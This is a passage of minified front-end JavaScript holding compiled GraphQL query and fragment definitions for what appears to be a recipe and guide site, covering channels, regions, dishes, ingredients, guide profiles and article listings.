me"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelFilterRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeDishContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]},lD={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcChannelRecipeSearchMaterial"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"materialId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelAdFluxRecipeSearchChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelAaVariablesRecipeChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelGuidesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeMaterialChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelGuidesCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"recipeIngredient"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"materialId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainHeaderRecipeMaterialRecipeIngredient"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialRecipeIngredient"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialRecipeIngredient"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeMaterialRecipeIngredient"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelFilterRecipeMaterialRecipeIngredient"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeMaterialRecipeIngredient"}}]}},{kind:"Field",name:{kind:"Name",value:"recipeIngredientCategory"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"materialId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainHeaderRecipeMaterialRecipeIngredientCategory"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialRecipeIngredientCategory"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialRecipeIngredientCategory"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeMaterialRecipeIngredientCategory"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelFilterRecipeMaterialRecipeIngredientCategory"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeMaterialRecipeIngredientCategory"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByIngredient"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"materialId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeMaterialContents"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelAdFluxRecipeSearchChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesRecipeChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeMaterialChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelFilterRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelFilterRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"detail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeMaterialContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]},lT={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcChannelTop"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelKey"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelBreadcrumbListChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationTopChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdTopChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainHeaderTopChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainLatestContentsTopChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelPopularDailyContentRankingCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelAdFluxCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelSearchByThemeTopChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelGuidesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelSearchRecipesCommonChannel"}}]}}